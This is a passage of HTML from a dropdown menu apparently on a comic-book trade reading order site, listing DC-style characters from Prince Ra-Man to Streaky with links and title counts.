	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
